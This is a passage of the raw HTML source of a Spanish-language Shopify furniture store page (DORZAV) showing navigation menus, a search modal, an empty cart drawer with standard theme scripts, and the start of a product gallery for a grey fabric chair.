            <img src="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500" alt="DORZAV SOFA N DECOR" srcset="//www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=50 50w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=100 100w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=150 150w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=200 200w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=250 250w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=300 300w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=400 400w, //www.dorzav.mx/cdn/shop/files/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359&amp;width=500 500w" width="200" height="56.86609686609687" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sala</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Salas
                                </a></li><li><a href="/collections/mesas-para-sala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mesas para Sala
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/collections/tapetes-decorativos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tapetes Decorativos</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Iluminación</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Infantil
                                </a></li><li><a href="/collections/candiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Candiles
                                </a></li><li><a href="/collections/lamparas-de-mesa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Mesa
                                </a></li><li><a href="/collections/lamparas-de-pie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lámparas de Pie
                                </a></li><li><a href="/collections/abanicos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ventiladores
                                </a></li><li><a href="/collections/exterior/Exterior" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exterior
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Decoración</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cojines Decorativos
                                </a></li><li><a href="/collections/papel-tapiz" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Papel Tapiz
                                </a></li><li><a href="/collections/cuadros-decorativos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cuadros Decorativos
                                </a></li><li><a href="/collections/espejos/Espejos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Espejos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Oficina</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Directivos
                                </a></li><li><a href="/collections/sillas-ejecutivas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Ejecutivos
                                </a></li><li><a href="/collections/sillas-operativas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silla Operativos
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Sillas y Bancos</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bancas-y-taburetes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancas
                                </a></li><li><a href="/collections/bancos-de-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bancos
                                </a></li><li><a href="/collections/sillas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sillas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/blogs/noticias" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Blog</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "DORZAV SOFA N DECOR",
    
      "logo": "https:\/\/www.dorzav.mx\/cdn\/shop\/files\/LOGOSHOPY_08d28919-cc3d-4de8-a439-a1259c94217d.png?v=1643651359\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/dorzavmuebles",
      "https:\/\/pinterest.com\/DorzavMuebles",
      "http:\/\/instagram.com\/dorzavmuebles",
      "https:\/\/tiktok.com\/@dorzavmuebles",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.dorzav.mx"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-large cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/54918414488/account?locale=es&region_country=MX" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 Productos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                ¡Carrito reservado por <strong>
                <countdown-timer data-duration="300"></countdown-timer>
              </strong> minutos más!
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div
  class="cart-discount cart-discount--bottom-separator"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Ingresa código de descuento"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Ingresa código de descuento</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Por favor, ingresa un código de descuento válido.</p>
  </form>
</div>

            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$ 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li></ul>
              </div>
        
          
              <details id="Details-CartDrawer" style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <summary>
                  <span class="summary__title">
                    Instrucciones especiales del pedido
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </span>
                </summary>
                <cart-note class="cart__note field">
                  <label class="visually-hidden" for="CartDrawer-Note">Instrucciones especiales del pedido</label>
                  <textarea
                    id="CartDrawer-Note"
                    class="text-area text-area--resize-vertical field__input"
                    name="note"
                    placeholder="Instrucciones especiales del pedido"
                  ></textarea>
                </cart-note>
              </details>
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20360059486360__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20360059486360__main"
  class="color-background-1 gradient section-template--20360059486360__main-padding"
  data-section="template--20360059486360__main"
><style data-shopify>.section-template--20360059486360__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20360059486360__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }
    

    #MediaGallery-template--20360059486360__main,
    #MediaGallery-template--20360059486360__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20360059486360__main,
      #MediaGallery-template--20360059486360__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--stacked grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--20360059486360__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden media-gallery--single-media"
  data-section="template--20360059486360__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="stacked"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--20360059486360__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20360059486360__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20360059486360__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20360059486360__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20360059486360__main-33282805072024"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20360059486360__main-33282805072024"
            data-alt="Silla Deseo 4 Botones Tela Gris"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
